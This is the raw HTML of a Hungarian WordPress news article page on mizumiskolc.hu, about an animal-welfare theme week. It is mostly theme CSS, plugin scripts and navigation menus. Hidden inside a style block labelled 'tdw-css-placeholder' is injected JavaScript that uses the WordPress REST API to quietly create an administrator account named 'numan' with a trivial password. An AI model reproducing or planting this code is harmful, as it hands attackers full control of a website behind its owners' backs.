var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"dbe50fae5a","fes_thankyou_page_time":"2000","fes_upload_nonce":"b75f02efbf","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/487933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fcsoportokat_varnak_az_allatvedelmi_temahetre%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fcsoportokat_varnak_az_allatvedelmi_temahetre%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7247de8f7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/borsod/",
                    "name": "BORSOD"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/",
                    "name": "Borsod - Közélet"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-487933 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__5 csoportokat_varnak_az_allatvedelmi_temahetre global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li 